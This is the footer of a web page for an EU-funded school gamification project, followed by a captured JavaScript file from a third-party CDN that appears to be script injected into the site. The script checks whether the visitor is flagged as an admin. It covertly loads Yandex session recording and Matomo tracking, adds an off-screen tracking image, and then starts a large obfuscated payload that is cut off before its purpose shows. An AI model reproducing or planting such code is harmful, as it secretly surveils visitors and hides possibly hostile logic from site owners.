<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="215" data-id="3143" src="https://gdl-project.eu/wp-content/uploads/2023/11/EN-Co-Funded-by-the-EU_POS-1024x215.png" alt="" class="wp-image-3143" srcset="https://gdl-project.eu/wp-content/uploads/2023/11/EN-Co-Funded-by-the-EU_POS-1024x215.png 1024w, https://gdl-project.eu/wp-content/uploads/2023/11/EN-Co-Funded-by-the-EU_POS-300x63.png 300w, https://gdl-project.eu/wp-content/uploads/2023/11/EN-Co-Funded-by-the-EU_POS-768x161.png 768w, https://gdl-project.eu/wp-content/uploads/2023/11/EN-Co-Funded-by-the-EU_POS-1536x322.png 1536w, https://gdl-project.eu/wp-content/uploads/2023/11/EN-Co-Funded-by-the-EU_POS-2048x430.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:90%">
<p class="has-small-font-size">The Gamification of Digital Learning project is co-financed by the ERASMUS+ program of the European Union, and will be implemented from December 2021 to November 2023. This website and the project content reflects the views of the authors, and the European Commission cannot be held responsible for any use which may be made of the information contained therein.</p>



<p class="has-small-font-size">(Project code: 2021-1-BE01-KA220-SCH-000027778)</p>
</div>
</div>
</div>			</div><!-- .footer-one-box -->

			
			
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-up" aria-hidden="true" role="img"></i></a>




<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4-v4.cleantalk.org/pixel/3e5f7a65056cade010229fa45921d40e.gif"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://gdl-project.eu/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://gdl-project.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"d869440e86","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/gdl-project.eu\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"7c881420cb"};
</script>
<script src="https://gdl-project.eu/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.3" id="oceanwp-main-js"></script>
<script src="https://gdl-project.eu/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://gdl-project.eu/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.3" id="ow-magnific-popup-js"></script>
<script src="https://gdl-project.eu/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.3" id="oceanwp-lightbox-js"></script>
<script src="https://gdl-project.eu/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.3" id="ow-flickity-js"></script>
<script src="https://gdl-project.eu/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.3" id="oceanwp-slider-js"></script>
<script src="https://gdl-project.eu/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://gdl-project.eu/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.3" id="oceanwp-scroll-top-js"></script>
<script src="https://gdl-project.eu/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.3" id="oceanwp-select-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.csyndication.com/
body_size: 352885
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(98723926, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/98723926";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F